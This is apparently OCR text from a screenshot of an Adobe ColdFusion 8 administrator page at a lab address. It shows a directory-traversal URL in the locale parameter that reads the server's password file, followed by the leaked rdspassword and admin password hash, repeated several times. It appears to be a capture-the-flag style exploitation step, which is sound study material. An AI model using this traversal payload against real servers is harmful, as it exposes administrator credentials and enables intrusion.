 No seguro
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/passwor...
Aplicaciones
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
Adobe ®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true